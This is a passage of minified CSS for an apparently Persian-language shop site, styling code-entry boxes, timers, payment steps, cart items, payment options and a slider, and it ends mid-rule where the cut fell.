.chngnum-m7>a{cursor:pointer;padding:10px;padding-left:0}.sndcod-tpl-m7 .insndcd-m7 .chngnum-m7 .inchng-m7{color:#1898ec}.sndcod-tpl-m7 .bxcode-m7{font-size:1rem;font-weight:500;padding:20px 20px 14px;border-radius:15px;margin-bottom:0;border:1px solid #88e183;background-color:#d1fcdb;text-align:center}.sndcod-tpl-m7 .bxcode-m7.nobg-m7{padding:0;border:unset;background-color:inherit}.sndcod-tpl-m7 .bxcode-m7 .txtcode-m7{font-weight:500;color:#5b5b5b;font-size:15px;overflow:auto;display:inline-block;max-width:100%;width:100%;max-height:24px}@media only screen and (min-width:1200px){.sndcod-tpl-m7 .bxcode-m7 .txtcode-m7{font-size:20px;overflow:hidden}}.timer-tpl-m7.tnewv-m7.fnsh-ew12 .btntim-m7{background-color:rgba(57,145,233,.1);pointer-events:auto}.timer-tpl-m7.tnewv-m7.fnsh-ew12 .btntim-m7 .inlblt-m7{color:#3991e9}.timer-tpl-m7.tnewv-m7 .timctn-m7{display:inline-block;width:100%;vertical-align:middle}.timer-tpl-m7.tnewv-m7 .bxtimr-m7{float:left;margin-top:10px}.timer-tpl-m7.tnewv-m7 .bxtimr-m7 .demo-m7::before{display:none}.timer-tpl-m7.tnewv-m7 .bxtimr-m7 .demo-m7::after{display:none}.timer-tpl-m7.tnewv-m7 .bxtimr-m7 .demo-m7 .time_circles .textDiv_Seconds{right:-22px}.timer-tpl-m7.tnewv-m7 .bxtimr-m7 .demo-m7 .time_circles .textDiv_Seconds span{font-size:1rem!important;color:rgba(91,91,91,.5);padding:0 4px}.timer-tpl-m7.tnewv-m7 .bxtimr-m7 .demo-m7 .time_circles .textDiv_Minutes span{font-size:1rem!important;color:rgba(91,91,91,.5)}.timer-tpl-m7.tnewv-m7 .btntim-m7{background-color:rgba(91,91,91,.05);padding:7px 10px 6px;border-radius:10px;overflow:hidden;pointer-events:none}.timer-tpl-m7.tnewv-m7 .btntim-m7 .inlblt-m7{font-size:.9375rem;font-weight:400;color:rgba(91,91,91,.5)}.timer-tpl-m7 .timctn-m7{display:inline-block;width:100%;text-align:right}.timer-tpl-m7 .btntim-m7{background-color:transparent;padding:5px;padding-right:0}.timer-tpl-m7 .lbltimr-m7{display:inline-block;margin-left:2px;font-size:14px;font-weight:300}.timer-tpl-m7 .bxtimr-m7{display:inline-block}.timer-tpl-m7 .bxtimr-m7 .demo-m7{display:inline-block;position:relative}.timer-tpl-m7 .bxtimr-m7 .demo-m7::before{content:")";position:absolute;top:-1px;left:-2px;font-weight:500}.timer-tpl-m7 .bxtimr-m7 .demo-m7::after{content:"(";position:absolute;top:-1px;right:-1px;font-weight:500}.timer-tpl-m7 .demo-m7 .time_circles{padding-left:10px}.timer-tpl-m7 .demo-m7 .time_circles canvas{display:none}.timer-tpl-m7 .demo-m7 .time_circles .textDiv_Minutes{position:relative;top:0!important;left:-26px!important;width:22px!important;display:inline-block!important;width:auto!important}.timer-tpl-m7 .demo-m7 .time_circles .textDiv_Minutes span{top:0!important;left:0!important;font-size:20px!important;font-size:14px!important;font-weight:500!important;padding:0 4px;font-family:IRANSans}.timer-tpl-m7 .demo-m7 .time_circles .textDiv_Seconds{position:relative;top:0!important;left:0!important;width:18px!important;display:inline-block!important;right:-12px}.timer-tpl-m7 .demo-m7 .time_circles .textDiv_Seconds h4{position:relative;top:0!important;left:0!important;top:0!important;width:5px!important;display:none!important;font-size:14px!important;font-weight:500!important}.timer-tpl-m7 .demo-m7 .time_circles .textDiv_Seconds span{width:auto;font-size:14px!important;font-weight:500!important;display:inline-block!important;padding:0 2px;position:relative;font-family:IRANSans}.timer-tpl-m7 .demo-m7 .time_circles .textDiv_Seconds span::before{content:":";position:absolute;top:0;left:-5px}@media only screen and (min-width:768px){.timer-tpl-m7.tnewv-m7 .btntim-m7{padding:6px 10px 5px}}.paycrmb-tpl-m7 .pcctn-m7{text-align:right}.paycrmb-tpl-m7 .pcitms-m7 ul>li{position:relative;display:inline-block;padding-left:45px}.paycrmb-tpl-m7 .pcitms-m7 ul>li:last-child{padding-left:0}.paycrmb-tpl-m7 .pcitms-m7 ul>li::before{content:"";position:absolute;top:17px;width:100%;height:3px;background-color:#e1e0e0;background-repeat:no-repeat;background-size:35px;background-position:center center;right:5px;z-index:-1}.paycrmb-tpl-m7 .pcitms-m7 ul>li:last-child::before{display:none}.paycrmb-tpl-m7 .pcitms-m7 ul>li.select-m7::before{background-color:#297770}.paycrmb-tpl-m7 .pcitms-m7 ul>li.select-m7 a{background-image:url(../images/payment/back-pay-select.webp);border:3px solid #297770;box-shadow:0 4px 10px 0 rgba(41,119,112,.5)}.paycrmb-tpl-m7 .pcitms-m7 ul>li.select-m7 .pciicn-m7 .nf{color:#297770}.paycrmb-tpl-m7 .pcitms-m7 ul>li>a{padding:5px 5px 4px;border-radius:10px;border:3px solid #e1e0e0;background-image:url(../images/payment/back-pay.webp)}.paycrmb-tpl-m7 .pcitms-m7 .pciicn-m7 .nf{font-size:20px;color:#fff}.payadrsbx-tpl-m7.tblcll-s1 .pabinfo-m7 .pabinfbtm-m7 .pabinfin-m7{width:100%}.payadrsbx-tpl-m7 .pabctn-m7{text-align:right;margin-bottom:15px}.payadrsbx-tpl-m7 .pabimg-m7{display:inline-block;vertical-align:middle;margin-right:49px}.payadrsbx-tpl-m7 .pabimg-m7 .imgctn-m7{display:inline-block;width:37px}.payadrsbx-tpl-m7 .pabinfo-m7{border:1px solid #f3f3f3;border-radius:10px;margin-top:25px}.payadrsbx-tpl-m7 .pabinfo-m7 .pabinfbtm-m7 .pabinfin-m7{width:100%}.payadrsbx-tpl-m7 .pabinfo-m7 .pabinfbtm-m7 .pabinfin-m7:last-child{border-bottom:0}.payadrsbx-tpl-m7 .pabinfo-m7 .pabinfin-m7{border-bottom:1px solid #f3f3f3;padding:20px 13px 9px}.payadrsbx-tpl-m7 .pabinfo-m7 .paicntxt-m7{position:relative}.payadrsbx-tpl-m7 .pabinfo-m7 .paicntxt-m7 .paiticn-m7{vertical-align:top;position:absolute;top:10px;right:0}.payadrsbx-tpl-m7 .pabinfo-m7 .paicntxt-m7 .paiticn-m7 .nf{font-size:25px;color:#c2c2c2}.payadrsbx-tpl-m7 .pabinfo-m7 .paicntxt-m7 .paittxt-m7{vertical-align:top;padding-right:39px}.payadrsbx-tpl-m7 .pabinfo-m7 .paicntxt-m7 .paittxt-m7 .paittl-m7{margin-bottom:5px}.payadrsbx-tpl-m7 .pabinfo-m7 .paicntxt-m7 .paittxt-m7 .paides-m7{direction:ltr;min-height:27px}.payadrsbx-tpl-m7 .pabinfo-m7 .paicntxt-m7 .paittxt-m7 .paitin-m7{font-size:13px;font-weight:500;color:#333}.payadrsbx-tpl-m7 .pabinfo-m7 .paicntxt-m7 .paittxt-m7 .paidin-m7{font-size:13px;color:#5b5b5b;line-height:27px}@media only screen and (min-width:992px){.payadrsbx-tpl-m7.tblcll-s1 .pabinfo-m7 .pabinftop-m7{display:table;width:100%}.payadrsbx-tpl-m7.tblcll-s1 .pabinfo-m7 .pabinftop-m7 .pabinfin-m7{display:table-cell;width:25%;float:none}.payadrsbx-tpl-m7 .pabinfo-m7 .pabinfin-m7:last-child{border-left:0}.payadrsbx-tpl-m7 .pabinfo-m7 .pabinftop-m7{display:inline-block;width:100%;vertical-align:middle;border-bottom:1px solid #f3f3f3}.payadrsbx-tpl-m7 .pabinfo-m7 .pabinfbtm-m7{display:inline-block;width:100%;vertical-align:middle}.payadrsbx-tpl-m7 .pabinfo-m7 .pabinfin-m7{float:right;width:33%;border-left:1px solid #f3f3f3;border-bottom:0}}.rdiobtn-tpl-m7.rwthr-m7 .radiohndlr-t{vertical-align:middle;text-align:center}.rdiobtn-tpl-m7.rwthr-m7 .inputctn-t{display:inline-block;width:100%;max-width:350px;margin-bottom:10px}.rdiobtn-tpl-m7.rwthr-m7 .inputctn-t:last-child{margin-bottom:0}.rdiobtn-tpl-m7.sm-m7 .radio-t{padding:11px 13px 10px}.rdiobtn-tpl-m7.sm-m7 .radio-t::after{top:17px;right:17px}.rdiobtn-tpl-m7.sm-m7 .radio-t .txtrdio-m7{font-size:13px}.rdiobtn-tpl-m7.sqrrd-s1 .radio-t.selected-t .lbl-n5::before{border-color:#3991e9}.rdiobtn-tpl-m7.sqrrd-s1 .radio-t .lbl-n5::after{width:11px;height:11px;right:3px}.rdiobtn-tpl-m7.sqrrd-s1 .radio-t .lbl-n5::before{border-color:rgba(51,51,51,.2);top:0;width:17px;height:17px}.rdiobtn-tpl-m7.sqrrd-s1 .pabtools-s1 .btn-t>span{font-size:.875rem}.rdiobtn-tpl-m7.sqrrd-s1 .pabctn-m7 .btn-t .nf{font-size:12px}.rdiobtn-tpl-m7 .inputctn-t.normal-m7 .radio-t{border:1px solid #e77b33}.rdiobtn-tpl-m7 .inputctn-t.normal-m7 .radio-t .txtrdio-m7{color:#e77b33}.rdiobtn-tpl-m7 .inputctn-t.normal-m7 .radio-t.selected-t{background-color:#e77b33}.rdiobtn-tpl-m7 .inputctn-t.normal-m7 .radio-t.selected-t .txtrdio-m7{color:#fff}.rdiobtn-tpl-m7 .inputctn-t.normal-m7 .radio-t.selected-t .lbl-n5::before{border-color:#fff}.rdiobtn-tpl-m7 .inputctn-t.normal-m7 .radio-t.selected-t .lbl-n5::after{background-color:#fff}.rdiobtn-tpl-m7 .inputctn-t.normal-m7 .radio-t .lbl-n5::before{border-color:#e77b33}.rdiobtn-tpl-m7 .inputctn-t.normal-m7 .radio-t .lbl-n5::after{background-color:#e77b33}.rdiobtn-tpl-m7 .inputctn-t.good-m7 .radio-t{border:1px solid #49bb5e}.rdiobtn-tpl-m7 .inputctn-t.good-m7 .radio-t .txtrdio-m7{color:#49bb5e}.rdiobtn-tpl-m7 .inputctn-t.good-m7 .radio-t.selected-t{background-color:#49bb5e}.rdiobtn-tpl-m7 .inputctn-t.good-m7 .radio-t.selected-t .txtrdio-m7{color:#fff}.rdiobtn-tpl-m7 .inputctn-t.good-m7 .radio-t.selected-t .lbl-n5::before{border-color:#fff}.rdiobtn-tpl-m7 .inputctn-t.good-m7 .radio-t.selected-t .lbl-n5::after{background-color:#fff}.rdiobtn-tpl-m7 .inputctn-t.good-m7 .radio-t .lbl-n5::before{border-color:#49bb5e}.rdiobtn-tpl-m7 .inputctn-t.good-m7 .radio-t .lbl-n5::after{background-color:#49bb5e}.rdiobtn-tpl-m7 .inputctn-t.bad-m7 .radio-t{border:1px solid #eb2d5a}.rdiobtn-tpl-m7 .inputctn-t.bad-m7 .radio-t .txtrdio-m7{color:#eb2d5a}.rdiobtn-tpl-m7 .inputctn-t.bad-m7 .radio-t.selected-t{background-color:#eb2d5a}.rdiobtn-tpl-m7 .inputctn-t.bad-m7 .radio-t.selected-t .txtrdio-m7{color:#fff}.rdiobtn-tpl-m7 .inputctn-t.bad-m7 .radio-t.selected-t .lbl-n5::before{border-color:#fff}.rdiobtn-tpl-m7 .inputctn-t.bad-m7 .radio-t.selected-t .lbl-n5::after{background-color:#fff}.rdiobtn-tpl-m7 .inputctn-t.bad-m7 .radio-t .lbl-n5::before{border-color:#eb2d5a}.rdiobtn-tpl-m7 .inputctn-t.bad-m7 .radio-t .lbl-n5::after{background-color:#eb2d5a}.rdiobtn-tpl-m7 .inputctn-t.actvclps-m7 .radio-t{border:3px solid #1387c8;padding:18px 13px 15px;pointer-events:none}.rdiobtn-tpl-m7 .inputctn-t.actvclps-m7 .radio-t .lbl-n5::after{transform:scale(1)}.rdiobtn-tpl-m7 .radio-t{display:inline-block;width:100%;cursor:pointer;margin-bottom:0;border:1px solid #dce9f6;border-radius:10px;padding:20px 15px 17px;transition:background-color .2s ease 0s}.rdiobtn-tpl-m7 .radio-t.selected-t{cursor:unset}.rdiobtn-tpl-m7 .radio-t .txtrdio-m7{transition:color .2s ease 0s;padding-right:21px;width:100%;display:inline-block}.rdiobtn-tpl-m7 .radio-t .lbl-n5{vertical-align:middle;position:relative}.rdiobtn-tpl-m7 .radio-t .lbl-n5::before{border:2px solid #1387c8;top:2px;width:16px;height:16px}.rdiobtn-tpl-m7 .radio-t .lbl-n5::after{background-color:#1387c8;width:8px;height:8px;right:4px}@media only screen and (min-width:768px){.rdiobtn-tpl-m7.rwthr-m7 .radiohndlr-t{margin:0 -15px}.rdiobtn-tpl-m7.rwthr-m7 .inputctn-t{float:right;width:33.33%;padding:0 15px}.rdiobtn-tpl-m7.sqrrd-s1 .pabtools-s1 img{max-width:38px}.rdiobtn-tpl-m7.sqrrd-s1 .prcunt-tpl-n5 .dgt-n5{font-size:1rem}.rdiobtn-tpl-m7.sqrrd-s1 .prcunt-tpl-n5 .tx-n5{font-size:.875rem}.rdiobtn-tpl-m7.sqrrd-s1 .radio-t{border-radius:35px}.rdiobtn-tpl-m7.sqrrd-s1 [class^="col-"]:last-child .pabctn-m7{margin-bottom:45px}.rdiobtn-tpl-m7 .inputctn-t .actvclps-m7 .radio-t{padding:18px 15px 15px}.rdiobtn-tpl-m7 .radio-t{padding:20px 15px 17px}}.paystpsec-tpl-m7.payinfo-tpl-m7 .psin-m7 .pshdes-m7 .heading-tpl-m7{margin-bottom:28px}.paystpsec-tpl-m7 .psctn-m7{text-align:right}.paystpsec-tpl-m7 .psctn-m7 .lctn-m7{text-align:center}.paystpsec-tpl-m7 .brdcrumb-tpl-m7{margin-bottom:11px}.paystpsec-tpl-m7 .psin-m7 .paycrmb-tpl-m7{margin-bottom:30px}.paystpsec-tpl-m7 .psin-m7 .pshdes-m7 .heading-tpl-m7{margin-bottom:13px}.paystpsec-tpl-m7 .psin-m7 .pshdes-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:1.25rem;font-weight:500}.paystpsec-tpl-m7 .psin-m7 .pshdes-m7 .psdes-m7{margin-bottom:15px}.paystpsec-tpl-m7 .psin-m7 .pshdes-m7 .psdes-m7 .psdesin-m7{font-size:.9375rem;color:#5b5b5b;line-height:30px}.paystpsec-tpl-m7 .psin-m7 .psstps-m7{display:inline-block;width:100%;margin-bottom:35px}.paystpsec-tpl-m7 .psin-m7 .padnewin-m7{margin-bottom:60px}.paystpsec-tpl-m7 .btnstsp-m7{display:inline-block;width:100%;max-width:403px;text-align:left}.paystpsec-tpl-m7 .btnstsp-m7 .btnctn-m7{display:inline-block}.paystpsec-tpl-m7 .btnstsp-m7 .btnctn-m7.back-m7{float:right}.paystpsec-tpl-m7 .btnstsp-m7 .btnctn-m7 .btn-t.bicn-m7{text-align:center}.paystpsec-tpl-m7 .btnstsp-m7 .btnctn-m7 .btn-t.bicn-m7 .nf{display:none}.paystpsec-tpl-m7 .btnstsp-m7.mobhidn-m7{display:none}@media only screen and (min-width:992px){.paystpsec-tpl-m7 .psin-m7 .psstps-m7{margin-bottom:52px}.paystpsec-tpl-m7 .btnstsp-m7{display:none;max-width:100%}.paystpsec-tpl-m7 .btnstsp-m7.mobhidn-m7{display:inline-block}.paystpsec-tpl-m7 .btnstsp-m7.pchidn-m7{display:none}}@media only screen and (max-width:1199px){.paystpsec-tpl-m7 .btnstsp-m7 .btnctn-m7 .btn-t.bicn-m7{text-align:center}.paystpsec-tpl-m7 .btnstsp-m7 .btnctn-m7 .btn-t.bicn-m7 .nf{display:none}}@media only screen and (min-width:1400px){.paystpsec-tpl-m7 .psctn-m7 .lctn-m7{text-align:left}}.lstshppay-tpl-m7 .lshctn-m7{display:inline-block;width:100%;max-width:403px}.lstshppay-tpl-m7 .lshttl-m7{text-align:right;margin-bottom:30px}.lstshppay-tpl-m7 .lshttl-m7 .lshttlin-m7{font-size:1.125rem;font-weight:500;color:#333}.lstshppay-tpl-m7 .blbxs-m7{display:inline-block;width:100%;padding-bottom:40px;border-bottom:1px solid #ededed;margin-bottom:35px}.lstshppay-tpl-m7 .blbxs-m7 .blsctn-m7{margin-bottom:15px}.lstshppay-tpl-m7 .blbxs-m7 .blsctn-m7:last-child{margin-bottom:0}.lstshppay-tpl-m7 .lshprcs-m7{margin-bottom:48px}.lstshppay-tpl-m7 .lshprcs-m7 .lshpsum-m7 .lsprc-m7 .lpstxt-m7 .lpstin-m7{font-size:1rem;font-weight:500}.lstshppay-tpl-m7 .lshprcs-m7 .lshpin-m7{margin-bottom:28px}.lstshppay-tpl-m7 .lshprcs-m7 .lsprc-m7{display:inline-block;width:100%;text-align:right;margin-bottom:12px}.lstshppay-tpl-m7 .lshprcs-m7 .lsprc-m7:last-child{margin-bottom:0}.lstshppay-tpl-m7 .lshprcs-m7 .lsprc-m7.lsoff-m7 .lpstxt-m7 .lpstin-m7{color:#ff6161}.lstshppay-tpl-m7 .lshprcs-m7 .lsprc-m7 .lpstxt-m7{display:inline-block}.lstshppay-tpl-m7 .lshprcs-m7 .lsprc-m7 .lpstxt-m7 .lpstin-m7{font-size:.875rem}.lstshppay-tpl-m7 .lshprcs-m7 .lsprc-m7 .prcunt-tpl-n5{float:left;margin-top:-4px}@media only screen and (min-width:768px){.lstshppay-tpl-m7 .lshctn-m7 .codoff-tpl-m7 .cobx-m7 .imgctn-m7{margin-top:0}}@media only screen and (min-width:992px){.lstshppay-tpl-m7 .lshctn-m7 .codoff-tpl-m7 .cobx-m7{text-align:center}.lstshppay-tpl-m7 .lshctn-m7 .codoff-tpl-m7 .cobx-m7 .btninpt-tpl-n5{width:100%}.lstshppay-tpl-m7 .lshttl-m7{text-align:center}}@media only screen and (min-width:1200px){.lstshppay-tpl-m7 .lshctn-m7 .codoff-tpl-m7 .cobx-m7{text-align:right}.lstshppay-tpl-m7 .lshctn-m7 .codoff-tpl-m7 .cobx-m7 .btninpt-tpl-n5{width:208px}}@media only screen and (min-width:1400px){.lstshppay-tpl-m7 .lshctn-m7{max-width:100%}.lstshppay-tpl-m7 .lshctn-m7 .codoff-tpl-m7 .cobx-m7 .btninpt-tpl-n5{width:260px}}@media only screen and (min-width:1700px){.lstshppay-tpl-m7 .lshctn-m7 .codoff-tpl-m7 .cobx-m7 .btninpt-tpl-n5{width:300px}}.bxlstshp-tpl-m7.buylst-tpl-m7 .blsimgicn-m7 .blsicn-m7{margin-top:0}.bxlstshp-tpl-m7.noimg-m7 .blsimgtdin-m7 .blsimg-m7{display:none}.bxlstshp-tpl-m7.noimg-m7 .blsimgtdin-m7 .blstdes-m7 .blsttl-m7{display:none}.bxlstshp-tpl-m7.noimg-m7 .blsimgtdin-m7 .blsdes-m7 .blsunt-m7{font-size:.9375rem}.bxlstshp-tpl-m7.noimg-m7 .blsimgtdin-m7 .blsamnt-m7 .banum-m7{font-size:1rem}.bxlstshp-tpl-m7.noimg-m7 .blsimgtdin-m7 .blsamnt-m7 .baunit-m7{font-size:1rem}.bxlstshp-tpl-m7 .blsctn-m7{text-align:right;box-shadow:0 3px 19px rgba(0,0,0,.1);border-radius:15px;padding:15px}.bxlstshp-tpl-m7 .blsimgtdin-m7{display:table}.bxlstshp-tpl-m7 .blsimgtdin-m7 .blsimg-m7{display:table-cell;vertical-align:middle;padding-left:14px}.bxlstshp-tpl-m7 .blsimgtdin-m7 .blsimg-m7 .imgctn-m7{width:50px;border-radius:15px;overflow:hidden;border:1px solid #e6e5e5}.bxlstshp-tpl-m7 .blsimgtdin-m7 .blstdes-m7{display:table-cell;vertical-align:middle}.bxlstshp-tpl-m7 .blsimgtdin-m7 .blsttl-m7{margin-bottom:2px}.bxlstshp-tpl-m7 .blsimgtdin-m7 .blsttl-m7 .blstin-m7{display:inline-block;width:100%;max-width:167px;font-size:14px;color:#333;line-height:26px;font-weight:400}.bxlstshp-tpl-m7 .blsimgtdin-m7 .blsdes-m7{text-align:right}.bxlstshp-tpl-m7 .blsimgtdin-m7 .blsdes-m7 .blsunt-m7{display:inline-block;vertical-align:middle;font-size:12px;color:rgba(91,91,91,.8);margin-left:5px}.bxlstshp-tpl-m7 .blsimgtdin-m7 .blsamnt-m7{display:inline-block;vertical-align:middle}.bxlstshp-tpl-m7 .blsimgtdin-m7 .blsamnt-m7 .banum-m7{font-size:13px;font-weight:500;color:rgba(91,91,91,.8)}.bxlstshp-tpl-m7 .blsimgtdin-m7 .blsamnt-m7 .baunit-m7{font-size:11px;color:rgba(91,91,91,.8)}.bxlstshp-tpl-m7 .blsimgicn-m7{display:inline-block;width:100%;margin-bottom:10px}.bxlstshp-tpl-m7 .blsimgicn-m7 .blsimgtd-m7{display:inline-block;max-width:290px}.bxlstshp-tpl-m7 .blsimgicn-m7 .blsicn-m7{float:left;background-color:transparent;padding:11px 13px 11px 0;margin-top:10px}.bxlstshp-tpl-m7 .blsimgicn-m7 .blsicn-m7:hover .icon-close2{background-color:#ff4242}.bxlstshp-tpl-m7 .blsimgicn-m7 .blsicn-m7 .nf{font-size:14px;color:#777b7f;transition:all .4s ease 0s}.bxlstshp-tpl-m7 .blsimgicn-m7 .blsicn-m7 .icon-close2{color:#fff;font-size:7px;background-color:#ff6161;padding:5px;border-radius:6px}.bxlstshp-tpl-m7 .blscntprc-m7{display:inline-block;width:100%;text-align:left}.bxlstshp-tpl-m7 .blscntprc-m7 .counter-tpl-m7{float:right}.bxlstshp-tpl-m7 .blscntprc-m7 .cuntrtx-m7{float:right}.bxlstshp-tpl-m7 .blscntprc-m7 .cuntrtx-m7 .counter-tpl-m7{display:inline-block;vertical-align:middle;margin-left:6px;float:none}.bxlstshp-tpl-m7 .blscntprc-m7 .cuntrtx-m7 .ctx-m7{display:inline-block;vertical-align:middle}.bxlstshp-tpl-m7 .blscntprc-m7 .cuntrtx-m7 .ctx-m7 .tx-m7{font-size:12px}.bxlstshp-tpl-m7 .blscntprc-m7 .prcunt-tpl-n5{display:inline-block;margin-top:4px}@media only screen and (min-width:992px){.bxlstshp-tpl-m7 .blsctn-m7{padding:20px}.bxlstshp-tpl-m7 .blsimgicn-m7 .blsicn-m7{padding:5px 5px 5px 0}}.payinfo-tpl-m7 .pitxts-m7{margin-bottom:35px}.payinfo-tpl-m7 .pitxts-m7 .pitdes-m7{display:table;margin-bottom:24px}.payinfo-tpl-m7 .pitxts-m7 .pitdes-m7:last-child{margin-bottom:0}.payinfo-tpl-m7 .pitxts-m7 .pittl-m7{display:table-cell;min-width:68px;vertical-align:middle;padding-left:14px}.payinfo-tpl-m7 .pitxts-m7 .pittl-m7 .pitin-m7{font-size:.875rem;font-weight:500}.payinfo-tpl-m7 .pitxts-m7 .pides-m7{display:table-cell;vertical-align:middle}.payinfo-tpl-m7 .pitxts-m7 .pides-m7 .pidin-m7{font-size:.9375rem;color:#5b5b5b;font-weight:300;line-height:32px}.payinfo-tpl-m7 .pioff-m7{display:inline-block;width:100%;margin-bottom:51px}.payinfo-tpl-m7 .pioff-m7 .piottl-m7{margin-bottom:17px}.payinfo-tpl-m7 .pioff-m7 .piottl-m7 .piotin-m7{font-size:1.25rem;font-weight:500}.payinfo-tpl-m7 .pioff-m7 .piobx-m7{display:inline-block;width:100%;text-align:center;box-shadow:0 0 15px 5px rgba(0,0,0,.1);border-radius:10px;padding:12px 25px}.payinfo-tpl-m7 .pioff-m7 .piobx-m7 .imgctn-m7{display:inline-block;width:100%;max-width:64px;margin-bottom:15px}.payinfo-tpl-m7 .pioff-m7 .piobx-m7 .btninpt-tpl-n5{display:inline-block;width:100%}.payinfo-tpl-m7 .pioff-m7 .piobx-m7 .btninpt-tpl-n5 .bictn-n5 .btn-t{top:inherit;bottom:22px}.payinfo-tpl-m7 .piexp-m7 .piettl-m7{margin-bottom:14px}.payinfo-tpl-m7 .piexp-m7 .piettl-m7 .pietin-m7{font-size:1.25rem;font-weight:500}.payinfo-tpl-m7 .piexp-m7 .piedes-m7{margin-bottom:17px}.payinfo-tpl-m7 .piexp-m7 .piedes-m7 .piedin-m7{font-size:.875rem;color:#5b5b5b}.payinfo-tpl-m7 .piexp-m7 .tereactn-m7 textarea.inputs-t{min-height:140px;background-color:#fefcf7;padding:12px 15px;border-radius:10px}@media only screen and (min-width:768px){.payinfo-tpl-m7 .pioff-m7 .piobx-m7{max-width:347px;text-align:right}.payinfo-tpl-m7 .pioff-m7 .piobx-m7 .imgctn-m7{margin-top:5px}}@media only screen and (min-width:992px){.payinfo-tpl-m7 .pioff-m7 .piobx-m7 .imgctn-m7{margin-bottom:0}.payinfo-tpl-m7 .pioff-m7 .piobx-m7 .btninpt-tpl-n5{float:left;width:208px}.payinfo-tpl-m7 .piexp-m7 .piedes-m7{margin-bottom:16px}}.paywaybx-tpl-m7 .rdiobtn-tpl-m7 .radio-t{padding:25px 29px 10px;min-height:254px}.paywaybx-tpl-m7 .rdiobtn-tpl-m7 .radio-t.selected-t{border:2px solid #1387c8;padding:24px 28px 10px}.paywaybx-tpl-m7 .rdiobtn-tpl-m7 .radio-t .lbl-n5{margin-bottom:7px}.paywaybx-tpl-m7 .pwbctn-m7{display:inline-block;width:100%;margin-bottom:15px}.paywaybx-tpl-m7 .pwbctn-m7 .imgctn-m7{display:block;width:102px;margin-bottom:29px}.paywaybx-tpl-m7 .pwbctn-m7 .pwbdes-m7{text-align:right;height:50px;overflow:hidden}.paywaybx-tpl-m7 .pwbctn-m7 .pwbdes-m7 .pwbdin-m7{display:inline-block;font-size:.8125rem;font-weight:400;color:#5b5b5b;line-height:25px}.mpslider-tpl-n5.msnew-m7.mssrcset-m7 .msimg-m7 .imgctn-t img{display:block}.mpslider-tpl-n5.msnew-m7 .itm-n5{position:relative}.mpslider-tpl-n5.msnew-m7 .itm-n5 .mslnk-m7{position:absolute;left:0;right:0;top:0;bottom:0;z-index:1}.mpslider-tpl-n5.msnew-m7 .msimg-m7 .imgctn-t img.imgpc-m7{display:none}.mpslider-tpl-n5 .mpsctn-n5{min-height:320px}.mpslider-tpl-n5 .mpsctn-n5:hover .items-m7 .owl-nav{opacity:1}.mpslider-tpl-n5 .mpsctn-n5 .items-m7 .itm-n5 .img-n5{background-image:url(../images/slider/gifts.webp);background-size:cover;background-position:center center;background-repeat:no-repeat;height:320px;display:block}.mpslider-tpl-n5 .mpsctn-n5 .items-m7 .owl-nav{opacity:0;transition:all .4s}.mpslider-tpl-n5 .mpsctn-n5 .items-m7 .owl-nav button{transition:all .3s ease 0s;position:absolute;bottom:0;top:0;z-index:3;margin:auto;width:45px;height:45px;border-radius:50%;background-color:#dce9f6;opacity:.5}.mpslider-tpl-n5 .mpsctn-n5 .items-m7 .owl-nav button:hover{opacity:.7}.mpslider-tpl-n5 .mpsctn-n5 .items-m7 .owl-nav button i{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;font-size:20px;height:20px}.mpslider-tpl-n5 .mpsctn-n5 .items-m7 .owl-nav .owl-prev{right:45px}.mpslider-tpl-n5 .mpsctn-n5 .items-m7 .owl-nav .owl-next{left:45px;transform:rotate(180deg)}.mpslider-tpl-n5 .mpsctn-n5 .items-m7 .owl-dots{display:none}@media only screen and (min-width:400px){.mpslider-tpl-n5 .mpsctn-n5{min-height:400px}}@media only screen and (min-width:480px){.mpslider-tpl-n5 .mpsctn-n5{min-height:480px}.mpslider-tpl-n5 .mpsctn-n5 .items-m7 .itm-n5 .img-n5{height:350px}}@media only screen and (min-width:576px){.mpslider-tpl-n5 .mpsctn-n5{min-height:576px}}@media only screen and (min-width:768px){.mpslider-tpl-n5.msnew-m7 .msimg-m7 .imgctn-t img.imgmob-m7{display:none}.mpslider-tpl-n5.msnew-m7 .msimg-m7 .imgctn-t img.imgpc-m7{display:block}.mpslider-tpl-n5 .mpsctn-n5{min-height:200px}.mpslider-tpl-n5 .mpsctn-n5 .items-m7 .itm-n5 .img-n5{height:500px}}@media only screen and (max-width:991px){.mpslider-tpl-n5 .mpsctn-n5 .items-m7 .itm-n5 .img-n5{background-position:center right}}@media only screen and (min-width:992px){.mpslider-tpl-n5 .mpsctn-n5{min-height:258px}}@media only screen and (min-width:1200px){.mpslider-tpl-n5 .mpsctn-n5{min-height:317px}}@media only screen and (min-width:1400px){.mpslider-tpl-n5 .mpsctn-n5{min-height:365px}}@media only screen and (min-width:1600px){.mpslider-tpl-n5 .mpsctn-n5{min-height:417px}}@media only screen and (min-width:1800px){.mpslider-tpl-n5 .mpsctn-n5{min-height:469px}}@media only screen and (min-width:2000px){.mpslider-tpl-n5 .mpsctn-n5{min-height:521px}}@media only screen and (min-width:2250px){.mpslider-tpl-n5 .mpsctn-n5{min-height:586px}}.btninpt-tpl-n5.btoutside-s1 .bictn-n5{display:flex}.btninpt-tpl-n5.btoutside-s1 .bictn-n5 .form-group{margin-bottom:0;margin-left:10px}.btninpt-tpl-n5.btoutside-s1 .bictn-n5 .btn-t{position:relative;left:0;top:0;margin:0;height:55px;border-radius:20px;padding:5px 17px;font-weight:500}.btninpt-tpl-n5.btoutside-s1 .bictn-n5 .inputs-t{height:55px;padding-left:17px;border-radius:20px}.btninpt-tpl-n5 .bictn-n5{position:relative;display:inline-block;width:100%;vertical-align:middle}.btninpt-tpl-n5 .bictn-n5 .inputs-t{padding-left:80px}.btninpt-tpl-n5 .bictn-n5 .btn-t{position:absolute;top:7px;bottom:inherit;left:7px;margin:auto;z-index:1;padding:19px 20px 17px;width:auto}.btninpt-tpl-n5 .bictn-n5 .btn-t.loading{min-width:70px}@media only screen and (min-width:768px){.btninpt-tpl-n5.btoutside-s1 .bictn-n5 .btn-t{border-radius:15px}.btninpt-tpl-n5.btoutside-s1 .bictn-n5 .inputs-t{height:60px}}@media only screen and (min-width:1200px){.btninpt-tpl-n5 .bictn-n5 .btn-t{padding:13px 20px 11px}}.prdctnv-p-m7.template3 .mfldsldr-tpl-n5 .owl-stage-outer{direction:ltr}.prdctnv-p-m7.template3 .mfldsldr-tpl-n5 .owl-carousel .owl-stage{display:inline-block;vertical-align:middle}.mfldsldr-tpl-n5 .item-owl-m7{position:relative;display:inline-block;width:100%;max-width:220px;padding:26px 0 